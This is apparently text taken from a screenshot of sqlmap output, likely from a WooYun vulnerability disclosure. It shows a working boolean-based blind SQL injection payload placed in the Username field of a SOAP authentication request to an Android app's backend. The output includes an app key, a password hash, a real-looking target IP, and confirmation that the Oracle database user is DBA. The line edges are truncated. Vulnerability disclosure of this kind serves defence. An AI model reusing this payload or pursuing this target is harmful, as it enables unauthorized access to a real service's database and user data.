 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: (custom) POST
Parameter: SOAP #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance
ns:d="http://www.w3.org/2001/XMLSchema" xmlns:c="http://schemas.xmlsoap.org
/encoding/" xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header><
nticationToken><Username>15882008953%' AND 7285=7285 AND '%'='</Username><P
rd>81dc9bdb52d04dc20036dbd8313ed055</Password><AppKey>06a223110155190374db1
f8f9d6</AppKey><AppName>com.hzdracom.android.surfingeyes</AppName><Language
n</Language></AuthenticationToken></v:Header><v:Body><PuAdd xmlns="http://w
vices.sttri.com" id="o0" c:root="1"><in0 i:type="n0:in0" xmlns:n0="http://w
vices.sttri.com"><activeNum i:null="true" /><areaId i:null="true" /><puName
pe="d:string">000000</puName><puSn i:type="d:string">'having</puSn><lineNum
:null="true" /></in0></PuAdd></v:Body></v:Envelope>
---
[18:57:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:57:31] [INFO] testing if current user is DBA
current user is DBA: True
[18:57:31] [INFO] fetched data logged to text files under 'c:\python27\sqlm
tput\60.191.93.245'
www.wooyun.org